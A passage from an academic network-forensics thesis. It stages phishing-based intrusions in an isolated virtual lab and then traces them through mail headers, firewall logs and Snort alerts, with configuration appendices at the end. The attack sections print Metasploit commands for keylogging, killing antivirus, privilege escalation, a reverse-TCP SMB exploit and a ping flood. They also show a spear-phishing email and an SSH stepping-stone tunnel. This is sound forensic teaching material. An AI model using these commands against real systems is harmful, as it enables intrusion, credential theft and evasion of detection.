#Ping Flood
meterpreter>shell
C:\tmp>fping Corp –s 65500 –t 1 –c
Ctrl^C
Fig. 7. Starting an SSH client and ping-flooding the router. 3.3.2 Synopsis: Attack B In this incident, the attacker is more cautious and the attack is more sophisticated. The client-side exploit is based on a Java applet injected in a duplicated but completely bogus website. The basic assumption here is that Black has already compromised an innocent Internet host (White), which is used it to take the blame for the attack. All traffic is tunnelled from White to the attacker’s machine through a secure SSH connection. More specifically, the

- 33 -
attacker initiates a remote SSH port forwarding connection to redirect traffic to his machine. This process is described in detail later in this chapter. Since the interaction needed in this attack is clicking on a hyperlink and not executing an attached document, the success of the attempt is highly dependent on how trustful the given URL seems. So, there should be some sort of masking in order to make the link more convincing. To this end, the attacker takes advantage of a free dynamic DNS service to assign a temporary hostname to the address of the malicious web server. Namely, the address (192.0.2.2) of the compromised host (White) is assigned anonymously to http://CorpLan.dyndns-server.com/. If the attacker had inserted the URL of the webserver in its numerical form, then the email client would have definitely warned the recipient for a possible email scam.
Subject: “[Corp-IT] Urgent! Change Your Password!”
Body: “Dear Vict,</br> Unfortunately, our user account databases have
been attacked by a group of hackers. Please <a href=‘http://CorpLan.
dyndns-server.com/’>LOGIN</a> to your account and change your password as
soon as possible.</br></br>We apologise for any inconvenience caused,
</br>IT-Support Corp”
Fig. 8. Spear-Phishing e-mail as received and in HTML format. After establishing the port forwarding between White and Black, the attacker executes SET to inject the malicious payload just like before. This time though, the victim is configured to communicate back to White (192.0.2.2) listening to port 2233. Moreover, instead of attaching the malicious content to the phishing mail, an authentic website (e.g. https://pingpong.gate.chalmers.se) is cloned, carrying a malicious Java applet. This fake website is hosted by the local webserver listening to port 80, a port which is also forwarded from White. When the victim clicks on the phishing link, an application digital signature warning is displayed by the browser. If the victim does not get suspicious at this point, running the applet will result in a session initiation with Black via 192.0.2.2. After gaining access, the attacker immediately enables key-logging to capture the victim’s credentials and any other information typed. This is

- 34 -
especially effective due to the fact that after running the applet, the victim is redirected from the cloned website back to the original one which waits for the user login. Finally, all antivirus processes are killed and privileges are escalated to the maximum possible.
msf exploit(handler)>sessions -i 1
meterpreter>keyscan_start
meterpreter>keyscan_dump
meterpreter>keyscan_stop
meterpreter>run killav
meterpreter>getsystem
Fig. 9. Key-logging, killing antivirus tasks and privilege escalation commands. Entering in a corporate host, opens up the great opportunity to use it as first step towards attacking other neighboured hosts or devices. The majority of the traditional attacks are aiming at system services that run on specific ports. Being outside of the network, makes this type of attack impossible, because all unsolicited traffic is filtered and normally dropped. But using the session of an already compromised host enables the aggressor to initiate these direct attacks from the inside instead. In that way, bugs found in another host can be exploited by using the first successful session. To illustrate this method, in this incident Vict is participating in a multi-layering attack against the second corporate host (Host). #Multi-Layering
meterpreter>run get_local_subnets
meterpreter>background
msf>use windows/smb/ms06_066_nwapi
msf exploit(ms06_066_nwapi)>set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms06_066_nwapi)>set LPORT 3344
msf exploit(ms06_066_nwapi)>set LHOST 198.51.100.6
msf exploit(ms06_066_nwapi)>route add 203.0.113.24 255.255.255.248 1
msf exploit(ms06_066_nwapi)>exploit
Fig. 10. Multi-Layering technique to attack via an already established session. 3.3.3 Results Looking at the full email headers of one of the messages that was received by the victim (appendices B.1.1 and B.2.1), it seems that despite the fact that the sender was successfully spoofed, the attacker’s hostname appears several times in the Received from entries and the Message-ID. However, most of these entries are generated by Black itself. An easy way to overcome this issue, is to enter fake host and domain names next to the sender’s IP inside the /etc/hosts file. With this slight modification, the email header looks as shown below. The only point where it is impossible to hide its true identity, is when the message is received by the ISP’s SMTP server (Mail.isp.tier3). That means that, unless a mail server is

- 35 -
distrustful, this part of the header will always provide reliable data, a fact also discussed in section 2.3.2. Received: from Mail.isp.tier3 (Mail.isp.tier3 [203.0.113.4])
by Dmz.corp.lan (Postfix) with ESMTP id AD77B6132
for <[email protected]>; Sun, 23 Sep 2010 22:56:19 +0000 (UTC)
Received: from [198.51.100.6] (Black.black.lan [198.51.100.6])
by Mail.isp.tier3 (Postfix) with ESMTP id 59B896137
for <[email protected]>; Sun, 23 Sep 2010 22:56:18 +0000 (UTC)
Message-ID: <[email protected]>
Fig. 11. Headers of the phishing email delivered to the victim. The first actions against these email abuse incidents would be, first of all, to try and match the IP found in the mail headers with a valid domain. This can be achieved by performing a reverse DNS lookup (rDNS), which queries a DNS server to determine the hostname from a given IP address. The result could show, for example, if this IP is associated with a dynamic domain or a home internet connection. Then, a WHOIS query to lookup any relevant domain registrations, could also reveal some information. Up until this point, it is possible to determine and contact the ISP that was associated with the abuser when the emails were sent During the inspection of the SMTP servers, the message id ([email protected]) which remains unchanged, can be used to locate the entries in both the local and the ISP mail server. Obviously, this is not a problem in this simulation which contains limited traffic, but in real situations this search for matching data would be impossible without the help of identifiers. In the same way, the local identifier (id AD77B6132, id 59B896137) can be used to uniquely refer to the message in each specific server. In the unlikely situation where the administrators are unable to retrieve useful data from the mail server logs, packet capturing and data control mechanisms as well as network device logs can substitute the role of the mail server logs. The result of these successful phishing attacks, is that the victim has disclosed some sensitive information and put the whole corporate network into risk. The investigators, after making sure that the network is operating and the most significant development systems are intact, they ensure that there is no malicious traffic exiting the gateway. Thus, connection blocking is applied on the firewall side, restricting suspicious communications that may still be present. Then, the logging services are accessed and logs of a specific time frame around the incident are extracted for deep investigation. Apart from the IDS alert which usually initiates the investigation, the rest of the logs are inspected starting from the victim and moving towards the ISP. More specifically, at first there is a close inspection of the victim’s machine. Since the victim was completely unaware of the incident and continued to use the system, the system evidence, if any, would hardly be of significant value. In most cases,

- 36 -
the attacker will try to delete all system evidence before leaving the scene. So, the network collected evidence is probably the only reliable one. In this infrastructure the logging points that the investigators can consult are the following. The mail server used: Mail, Dmz run both an smtp (postfix) and a pop server (dovecat). The relevant log files are: /var/log/maillog and /var/log/ dovecot.log which respectively report failed or successful email deliveries, and established connections for message pulling. Corp running a firewall (iptables-fiaif) equipped with a ulog agent, reports rule violations and watched IP activities in the /log/ulog/syslogemu.log file. Nst is the main logging station where an IDS sensor (Snort) is collecting intrusion events, and a single tap captures packets (Wireshark) storing them in a pcap file. This host is also equipped with reporting (BASE) and alerting (SnortSlinger) services. Finally the ISP captures all network traffic with a network monitor (iptraf) In both attacks the malicious payload introduced by the exploit is the reverse TCP meterpreter. According to its operation, it initially communicates with the attacker on a predefined listening port. This link is then used to upload a server software which interacts with the attacker and executes commands on his behalf. In the first case, the address used by Black is the actual one, therefore the attacker is excessively exposed, as his IP address is visible in the packet captures of Nst. Of course, this is not a sign of intrusion, but it is valuable evidence to be used later, during the investigation. The reverse TCP session is obviously not blocked by the firewall, since it matches none of its rules. Suspicion is neither raised by the IDS, which reports no warning until the point when a ping flood is attempted. It has to be noted that even though no encoder was used to mask the embedded payload, neither the detection mechanisms nor the operating system produced any warnings. The only notice was given to the victim by the PDF reader. However, this is not likely to stop the user from proceeding, since there is confidence that the sender is highly reputable. An alert was raised by the very last action of the attacker, sending large sized echo_requests once every millisecond to the corporate router. Of course this could be caused, for instance, by a service having network MTU discovery enabled, however it raises suspicion since it is situated in the internal network.
Black White Vict
198.51.100.6:2233` 192.0.2.2:2233 203.0.113.25
:80` � :80 �
:3344` :3344
Fig. 12. Black initiates remote SSH port forwarding. The second attack was initiated through a stepping stone. In other words, as discussed in an earlier section, an already compromised host (White) was used to mask the attacker’s actions. Meanwhile, traffic was redirected by forwarding all

- 37 -
relevant ports from the victim to the abuser. The above was achieved through remote SSH port forwarding. More specifically, on the Black.black.lan side the command: "ssh -R 2233:localhost:2233` -R 80:localhost:80` -R 3344:localhost :3344` [email protected]" was issued. This instructed SSH to listen to the ports: 2233, 80 and 3344 of White, while all incoming connections to these ports were being forwarded to the respective ones on the attacker’s machine. It should be noted that when a TCP port is forwarded either locally or remotely, the SSH server listens, by default, only to connections aiming at the forwarded port on the loopback address (localhost, 127.0.0.1). This problem was resolved by enabling GatewayPorts option at White’s SSH server configuration file (/etc/ssh/ sshd_config), which allows also remote hosts to connect to local forwarded ports. The port 2233 was used by the session listener, the port 80 is default one used by the local webserver which hosts the cloned site, and port 3344 was used to attach the second listener during the multi-layer attack. As a result, the IP address of the attacker was masked by White and hence, it is completely missing from the recorded traffic of the corporate LAN. However, the abuser seems to have overlooked something crucial –he was the one that sent the email in the first place. This fact keeps him associated with the case, and depending on the range of the investigation, the mail server logs might get him traced. Of course normally nobody would initiate an attack from his own host. The intention here was to show how important is to use all available information and compare clues from different sources. The investigation could then use the ISP logs, to find the existence of the SSH tunnel. and prove the connection between the attacker and the innocent stepping stone. As expected, during the multi-layer attack the log files show that the corporate hosts were querying one another in unusual ports (139, 445). In other words, according to the logs, in a first reading it appears that not even White is involved in the incident. However, if this is not due to an unusual network issue, this host behaviour would definitely indicate a security breach or at least the presence of malware. This specific attack raised several IDS alerts: NETBIOS SMB IPC$ unicode share access. Snort classified this event as protocol-command-decode, but searching through a malware signature database, it was discovered that this was very likely to be the case of an inbound exploit, especially because the server message block (SMB) protocol, which provides shared access of various resources, is not implemented by this corporate network. In addition, the port 139 used in this attack is a red flag for administrators, since it denotes a NetBIOS session service, which is a common target for intruders. 3.3.4 Delimitations In the first incident, after taking over the corporate host, the attacker tries to flood the router/firewall with successive ICMP echo request messages.

- 38 -
Obviously, in order to be effective, a denial of service attack of this nature would require that the attacker is in possession of a larger bandwidth than the target. Here, the intention was not to perform a sophisticated attack, but to simulate an attempt that would, most likely, trigger an intrusion alert and make the presence of an attacker known. One could argue that the IDS coverage in this design is incomplete, as the entering point of the network is left unwatched. Indeed, a typical production network would require multiple IDS sensors to satisfy all possible attack scenar-ios. However, this approach was adapted to the present case study, which involved indirect attacks. In any case though, a packet capture from any network point could be tested for anomalies, if given as an input to Snort manually. In order to avoid revealing the logging and supervision mechanisms, and make the process better organised and secure, it is highly advisable that all the activity retention should be concentrated at a central administration point. For instance, a syslog server could be installed in a highly restricted part of the infrastructure, being responsible for collecting all the event reports from every point of interest. However, for practical reasons this is not implemented in the current case study. Due to the small size of the network and the low packet volume, it is more straightforward for the administrator to secure copy, via the SSH protocol, all the local log files directly with no further overhead. Two issues already discussed throughout the text are the absence of IP address masquerading at the corporate gateway, and the DNS resolving through static hosts files. Both points were viewed in the spirit of reducing the complexity of the model. Concerning the first issue, an opposite approach would result in a double NAT; one in the corporate gateway and the other in the physical VMware host. As for the DNS service, when we are sending externally to the real Internet, the OpenDNS servers are used for the sake of portability. Inside the virtual network though, the small size of the infrastructure allows the assumption that the virtual network could work just as how networks were functioning before the existence of DNS. This approach came at a prise, since there was special care needed in the configuration of the email services. Finally, apart from the discussion about the network bridge (Bridge.corp.lan) and the router simulation virtual machines (ISP.isp.tier3 and Corp.corp.lan), there was no special reference to network device forensics. Network equipment such as commercial routers and switches often play a crucial role in investiga-tions. However, this device analysis is usually system specific and thus, more relevant to system forensics, which is not covered in this study. Network equipment analysis includes restoring passwords and deleted files, accessing log and configuration files, and researching other information sources such as routing tables and VLAN databases [25].
- 39 -
4. DISCUSSION As it was highlighted in several sections of this document, redundancy plays a significant role in the supervision of a network. For instance, combining a firewall with an effective IDS or a packet analyser provides multiple layers of control over data [27]. Especially when different mechanisms, collection points or sensors are spread through the network, the coverage is increased whilst captured data can be compared and correlated. The essential information for the investigation, which has to be extracted from relevant logs, includes inbound and outbound connections as well as network and system activity around the victim. Both micro and macro viewpoints are equally important to draw conclusions about the incident. Therefore, high-level IDS reports are usually as valuable as deep packet analysis. Generally, in a busy network it is impossible to analyse all captured data manually. Special tools are therefore used to automate the process making it possible to recognise attack patterns and locate specific events [35]. In that way, the investigator can focus on more critical tasks such as defining the time frame of the incident, putting events on a timeline, analysing high-level reports, inspecting packet headers, searching in archives, comparing data from different sources, and making contacts with corporate departments, network providers, and authorities. Another good practice is to set a network baseline when the network is functioning properly. This will help to discover the occurrence of incidents by detecting network anomalies. In practice, one of the first actions during the incident response is to access the remote logs. In large networks this process is usually automated and centralised by log correlation systems. Even though advanced correlation software is not always affordable for small corporations, it provides a single point of search for the investigator and enhanced security for the logs. After collecting and safely storing all the relevant logs, the victim is inspected. When the incident does not involve a crime or a serious fraud, the inspection is usually done live to acquire as much information as possible. One of the most important stages of the incident response is the definition of the time frame of the incident. This will allow a correct interpretation of the evidence. For determining the sequence of events, it is convenient to have all the systems and network equipment timely synchronised by using a special protocol such as NTP. However, if this is not the case, post synchronisation is also possible but more time consuming. As it has been discussed in the anti-forensics section, an aggressor can affect the investigation by challenging one or more of the forensic analysis stages [36]. This can be achieved, first of all, by masking the attack and applying methods to avoid detection. The attacker might also put into question the reliability of evidence being preserved or influence the data acquisition process.

- 40 -
5. CONCLUSIONS The goal of this study was to provide an overview on the multidisciplinary field of network forensics. As a first step in this direction, there was an effort to cover in an adequate extent every topic related to the collection and analysis of network events. In the second part, a whole network of different virtual boxes was created, simulating an Internet incident in a small scale model. This mock environment constitutes the ideal place to perform all kinds of tests, since it is controlled and isolated from the real internet traffic. Moreover, the powerful open-source tools that have been deployed, enable the analyst to create a whole forensic laboratory with zero budget. Network forensics is not synonymous with network security; it is the act of responding to incidents. It is not about prevention; it is about finding out how security was breached and taking appropriate measures for the future. Often, network forensics is nothing more than the application of standardised processes in a considerably narrow scope. Most cases are handled by adopting a metho-dical and cautious approach to acquire, store and analyse evidence. This sight of network forensics changes completely though, when the analyst has to confront sophisticated hostile assaults. Then, the investigation is not a method per se, but it becomes a time critical matter requiring talent and skills to perform live inspections, interact with a wide spectrum of different systems, and manage enormous amounts of information in an international scale.

- 41 -
REFERENCES 1. Wordinfo.info. foren- fore-. Retrieved 2010-04-28. Accessible at: http://wordinfo.info/words/index/info/view_unit/2844/ 2. S. Peisert, M. Bishop, and K. Marzullo. Computer Forensics In Forensis. ACM Operating System Review, 2008. 3. Wikipedia.org. Network Forensics. Retrieved 2010-04-28. Accessible at: http://en.wikipedia.org/wiki/Network_forensics 4. B. Nelson, A. Phillips, F. Enfinger, and C. Steuart. Guide to Computer Forensics and Investigations, Course Technology Press, 2007. 5. ForensicsWiki.org. Network Forensics. Retrieved 2010-04-28. Accessible at: http://www.forensicswiki.org/wiki/Network_forensics 6. K. Mayer. Advanced Digital Forensic Techniques. Career Academy, 2006. 7. B. Carrier and E. Spafford. An Event-Based Digital Forensic Investigation Framework. DFRWS, 2004. 8. D. Kleiman. The official CHFI study guide. Sygress, 2007. pp. 362, 453. 9. B. Causey and B. Rogers. Introduction to Computer Forensics. VTC, 2006. 10. E. Hjelmvik. Passive Network Security Analysis with NetworkMiner. Retrieved 2010-04-28. Accessible at: http://www.forensicfocus.com/passive- network-security-analysis-networkminer 11. L. Chappell. Laura Chappell Master Library. Packet-Level, 2006. 12. InMon Corp. Traffic Monitoring in a Switched Environment. Retrieved 2010-06-29. Accessible at: http://www.marubeni-sys.com/network/inmon/pub/ inmon/webhelpjp/pdf/EmbeddedTM.pdf 13. Fluke Corporation. Tapping the network for monitoring and analysis. Retrieved 2010-06-29. Accessible at: http://www.flukenetworks.com/fnet/en-us/featured Topics/Tapping+the+network+for+monitoring+and+analysis 14. W. John, S. Tafvelin, T. Olovsson. Passive Internet Measurement: Overview and Guidelines based on Experiences. Computer Communications, 33 (5) pp. 533 - 550, Elsevier 2010. 15. Messages Anti-abuse Workgroup. Anti-Phishing Best Practices for ISPs and Mailbox Providers, MAAWG report, 2006. 16. R. Jones. Internet Forensics. O'Reilly, 2005. 17. M. Al-Zarouni. Tracing E-mail Headers, School of Computer and Information Science, Edith Cowan University, Perth, 2004. 18. Linux Rootkit IV. Retrieved 2010-06-20. Accessible at: http://www.ossec.net/ rootkits/studies/LRK5-README.txt 19. Forensics Wiki, Timestomp. Retrieved 2010-06-23. Accessible at: http://www. forensicswiki.org/wiki/Timestomp 20. Google Project Hosting, skypeproxy. Retrieved 2010-06-23. Accessible at: http://code.google.com/p/skypeproxy/ 21. K. Szczypiorski. Steganography in TCP/IP Networks. State of the Art and a Proposal of a New System - HICCUPS. Institute of Telecommunications Seminar, Warsaw, 2003.

- 42 -
22. K. Timm. IDS Evasion Techniques and Tactics. SecurityFocus (Infocus), 2002. 23. C. Shannon, D. Moore, K Claffy. Characteristics of fragmented IP traffic on Internet Links. Proceedings of the 1st ACM SIGCOMM Workshop on Internet Measurement. San Francisco, 2001. 24. Tor Project. One cell is enough to break Tor's anonymity. Retrieved 2010-06-23. Accessible at: http://blog.torproject.org/blog/one-cell-enough 25. J. Varsalone. Cisco Router and Switch Forensics. Syngress, 2009. p.245 26. Honeynet Project. Know Your Enemy: GenII Honeynets. Retrieved 2010-06-25. Accessible at: http://old.honeynet.org/papers/gen2/index.html 27. Honeynet Project. Know Your Enemy: Honeynets, Retrieved 2010-06-25. Accessible at: http://old.honeynet.org/papers/honeynet/ 28. The Bait and Switch Honeypot. Retrieved 2010-06-25. Accessible at: http:// baitnswitch.sourceforge.net/ 29. Honeynet Project. Know Your Enemy: Honeywall CDROM Eeyore. Retrieved 2010-06-25. Accessible at: http://old.honeynet.org/papers/cdrom/eeyore/index.html 30. Zeroshell Net Services. How to install Zeroshell on Hard Disk. http://digilander. libero.it/smasherdevourer/schede/linux/Zeroshell%20su%20HD-EN.pdf 31. Y Zhang, V Paxson. Detecting Stepping Stones. Proceedings of the 9th USENIX Security Symposium, 2000. 32. Offensive Security. Metasploit Unleashed. Retrieved 2010-06-30. Accessible at: http://www.offensive-security.com/metasploit-unleashed/ 33. M. Jakobsson, S. Myers. Phishing and Countermeasures: Understanding the Increasing Problem of electronic identity theft. Wiley-Interscience, New Jersey, 2006. p.175 34. I. Fette, N. Sadeh, A. Tomasic. Learning to Detect Phishing Emails. Technical Report, Carnegie Mellon University, Pittsburgh, 2006. 35. D. Watson, J. Riden. The Honeynet Project: Data Collection Tools, Infrastructure, Archives and Analysis. Workshop on Information Security Threats Data Collection and Sharing, Amsterdam, 2008. 36. G. Kessler. Anti-Forensics and the Digital Investigator. Proceedings of The 5th Australian Digital Forensics Conference, Perth, 2007.

- 43 -
APPENDIX A A.1 Addressing The virtual environment is using the following blocks of special-use addresses which hereinafter will be referred to as public: 192.0.2.0/24 (TEST-NET-1) 198.51.100.0/24 (TEST-NET-2) 203.0.113.0/24 (TEST-NET-3) For the sake of simplicity, the two hosts -White and Black- do not reside behind any router/firewall, therefore they are directly connected to the ISP router. To make their IP addresses more recognisable, two different address spaces are used. W: 192.0.2.0/29 (White—ISP) B: 198.51.100.0/29 (Black—ISP) The TEST-NET-3 will be subnetted and used partially for the connection links between different public networks. It should be noted that even though the links between different networks require only two host addresses, VMware does not allow /30 masking. Hence, we used /29 masking. Using the mask 255.255.255.248, one subnet is created for the virtual-physical link and one for the link between the ISP and the Corp with a capacity of 6 host addresses each: L1: 203.0.113.0/29 (Win7—ISP) L2: 203.0.113.8/29 (ISP—Corp) Another two subnets (203.0.113.16/28, 203.0.113.32/28) are assigned to the Corp network offering a capacity of 28 hosts. This address space is further divided by the Corp to create 4 different networks, capable of hosting 6 machines each. C1: 203.0.113.16/29 (Corp—Bridge) C2: 203.0.113.24/29 (Bridge—Hosts) C3: 203.0.113.32/29 (Corp—Dmz) C4: 203.0.113.40/29 (Corp—Nst ) A.2 Configuration A.2.1 Name Resolution In order to have portability for the virtual networks, the OpenDNS servers are used when the hosts are communicating with the internet. /etc/resolv.conf nameserver 208.67.222.222 nameserver 208.67.220.220

- 44 -
hosts file Since the network size is limited, static host files are used instead of local DNS servers for the IP resolution of the hostnames. Depending on the OS this file is located in: Debian, Fedora based: /etc/hosts Windows: c:\windows\system32\drivers\etc\hosts 198.51.100.6 Black.black.lan Black 192.0.2.2 White.white.lan White 203.0.113.9 ISP.isp.tier3 ISP 203.0.113.4 Mail.isp.tier3 Mail 203.0.113.17 Corp.corp.lan Corp 203.0.113.25 Vict.corp.lan Vict 203.0.113.26 Host.corp.lan Host 203.0.113.43 Nst.corp.lan Nst 203.0.113.18 Bridge.corp.lan Bridge 203.0.113.34 Dmz.corp.lan Dmz 193.11.209.242 Win7 A.2.2 Bridge /root/bridge.sh (scipt) #!/bin/sh #BRIDGE SCRIPT echo Clearing the Interfaces ifconfig eth0 0.0.0.0 ifconfig eth1 0.0.0.0 ifconfig eth2 0.0.0.0 echo Installing the Bridge brctl addbr Bridge brctl addif Bridge eth0 brctl addif Bridge eth1 brctl addif Bridge eth2 ifconfig Bridge up ifconfig Bridge 203.0.113.18 netmask 255.255.255.248 route add default gw 203.0.113.17 ifconfig Bridge promisc ifconfig eth0 promisc ifconfig eth1 promisc echo Acting as a Hub brctl setageing Bridge 0 brctl setfd Bridge 0 clear;echo OK! #EOF

- 45 -
A.2.3 Corp /etc/network/interfaces auto eth0 iface eth0 inet static address 203.0.113.10 netmask 255.255.255.248 network 203.0.113.8 broadcast 203.0.113.15 gateway 203.0.113.9 auto eth1 iface eth1 inet static address 203.0.113.17 netmask 255.255.255.248 network 203.0.113.16 broadcast 203.0.113.23 auto eth2 iface eth2 inet static address 203.0.113.33 netmask 255.255.255.248 network 203.0.113.32 broadcast 203.0.113.39 /root/corp.sh (scipt) #!/bin/sh echo Fixing 2-hop Routing route add -net 203.0.113.24 netmask 255.255.255.248 gw 203.0.113.17 route add -net 203.0.113.40 netmask 255.255.255.248 gw 203.0.113.17 echo OK! #EOF /etc/network/options ip_forward=yes spoofprotect=no syncookies=no /etc/fiaif/fiaif.conf (firewall configuration extract) ## Zone names. Only these zones are used. ZONES="INT EXT DMZ" ## Zone cofiguration files. CONF_INT=zone.int CONF_EXT=zone.ext CONF_DMZ=zone.dmz ## File to which commands are written when making a test. TEST_FILE="/tmp/fiaif.out" ## You need to have the ulogd installed, to enable this functionality ENABLE_ULOG=1

- 46 -
## Specify location of "Type Of Services" file. TOS_FILE=type_of_services ## In this file, aliases for IP numbers can be specified. ALIASES=aliases /etc/fiaif/zone.int (extract from internal zone firewall rules) NAME=INT DEV=eth1 DYNAMIC=0 GLOBAL=1 ## Network information. IP=203.0.113.17 MASK=255.255.255.248 NET=203.0.113.16/255.255.255.248 BCAST=203.0.113.23 ## Specifies extra networks in this zone (besides NET). NET_EXTRA="203.0.113.24/29 203.0.113.40/29" ## Specify if the zone should respond to DHCP queries. DHCP_SERVER=0 ### FROM *.corp.lan TO Corp INPUT[0]="ACCEPT ALL 0.0.0.0/0=>0.0.0.0/0" ### FROM Corp TO *.corp.lan OUTPUT[0]="ACCEPT ALL 0.0.0.0/0=>0.0.0.0/0" ### FORWARD FROM EXT, DMZ TO *.corp.lan FORWARD[0]="ALL ACCEPT tcp https 203.0.113.2/32=>203.0.113.43/32" FORWARD[1]="ALL DROP ALL 0.0.0.0/0=>0.0.0.0/0" ## Log all traffic for these IP addresses WATCH_IP="203.0.113.25/32 203.0.113.26/32" /etc/fiaif/zone.ext (extract from external zone firewall rules) NAME=EXT DEV=eth0 DYNAMIC=0 GLOBAL=1 ## Network information. IP=203.0.113.10 MASK=255.255.255.248 NET=203.0.113.8/255.255.255.248 BCAST=203.0.113.15 NET_EXTRA="" DHCP_SERVER=0 ## FROM ISP TO Corp INPUT[0]="ACCEPT tcp smtp,www,https,ssh 0.0.0.0/0=>0.0.0.0/0" INPUT[1]="ACCEPT icmp echo-request 0.0.0.0/0=>0.0.0.0/0" INPUT[2]="DROP ALL 0.0.0.0/0=>0.0.0.0/0" ## FROM Corp TO ISP

- 47 -
OUTPUT[0]="ACCEPT ALL 0.0.0.0/0=>0.0.0.0/0" ## FORWARD FROM INT, DMZ To ISP FORWARD[0]="ALL ACCEPT ALL 0.0.0.0/0=>0.0.0.0/0" ## Make special replies on incoming packets. REPLY_AUTH="EXT tcp-reset tcp auth 0.0.0.0/0=>0.0.0.0/0" REPLY_TRACEROUTE="EXT icmp-port-unreachable udp 33434:33464 0.0.0.0/0=>0.0.0.0/0" ## The rule applies only for packet originating from this zone. REDIRECT_SSH="tcp 22 0.0.0.0/0=>0.0.0.0/0 203.0.113.34 22" ## LIMIT_XX: Maximum average matching rate: specified as a number LIMIT_PING="EXT DROP 1/second 3 ICMP echo-request 0.0.0.0/0=>0.0.0.0/0" /etc/fiaif/zone.dmz (extract from demilitarised zone firewall rules) NAME=DMZ DEV=eth2 DYNAMIC=0 GLOBAL=1 ## Network information. IP=203.0.113.33 MASK=255.255.255.248 NET=203.0.113.32/255.255.255.248 BCAST=203.0.113.39 NET_EXTRA="" DHCP_SERVER=0 ### FROM Dmz TO Corp INPUT[0]="ACCEPT tcp ssh 0.0.0.0/0=>0.0.0.0/0 INPUT[1]="REJECT ALL 0.0.0.0/0=>0.0.0.0/0" ### FROM Corp TO Dmz OUTPUT[0]="REJECT ALL 0.0.0.0/0=>0.0.0.0/0" ## FORWARD FROM EXT, INT TO Dmz FORWARD[0]="ALL ACCEPT tcp www,https,smtp,pop3 0.0.0.0/0=>0.0.0.0/0" FORWARD[1]="ALL ACCEPT tcp ssh 0.0.0.0/0=>0.0.0.0/0" FORWARD[2]="ALL DROP ALL 0.0.0.0/0=>0.0.0.0/0" REPLY_AUTH="DMZ tcp-reset tcp auth 0.0.0.0/0=>0.0.0.0/0" REPLY_TRACEROUTE="DMZ icmp-port-unreachable udp 33434:33464 0.0.0.0/0=>0.0.0.0/0" ## LIMIT_XX : Maximum average matching rate LIMIT_PING="EXT DROP 5/second 10 TCP www,https 0.0.0.0/0=>0.0.0.0/0" A.2.4 Nst /etc/sysconfig/network-scripts/ifcfg-eth0 DEVICE=eth0 BOOTPROTO=static ONBOOT=on IPADDR=203.0.113.42 NETMASK=255.255.255.248 NETWORK=203.0.113.40 BROADCAST=203.0.113.47 GATEWAY=203.0.113.17 TYPE=Ethernet

- 48 -
/etc/sysconfig/network-scripts/ifcfg-eth1 DEVICE=eth1 BOOTPROTO=static ONBOOT=on IPADDR=203.0.113.43 NETMASK=255.255.255.248 NETWORK=203.0.113.40 BROADCAST=203.0.113.47 GATEWAY=203.0.113.17 TYPE=Ethernet /root/nst.sh (scipt) #!/bin/sh #NST Init route add –host 203.0.113.17 dev eth0 route add default gw Corp clear;echo OK! #EOF A.2.5 Black Sendmail Client Configuration /etc/mail/sendmail.mc define(`SMART_HOST', `smtp:[203.0.113.4]')dnl FEATURE(`accept_unresolvable_domains')dnl FEATURE(`accept_unqualified_senders')dnl /etc/mail/submit.mc define(`confDIRECT_SUBMISSION_MODIFIERS', `C')dnl apply configuration m4 /etc/mail/sendmail.mc > /etc/mail/sendmail.cf m4 /etc/mail/submit.mc > /etc/mail/submit.cf /etc/init.d/sendmail restart A.2.6 Mail.isp.tier3 The summary of the main configuration file /etc/postfix/main.cf of the SMTP server is displayed with the postconf –n command: alias_maps = hash:/etc/aliases command_directory = /usr/sbin config_directory = /etc/postfix daemon_directory = /usr/libexec/postfix debug_peer_level = 2 html_directory = no inet_interfaces = all local_recipient_maps = mail_owner = postfix mailq_path = /usr/bin/mailq manpage_directory = /usr/share/man mydestination = $myhostname, localhost.$mydomain, localhost, white.lan, black.lan, isp.tier3

- 49 -
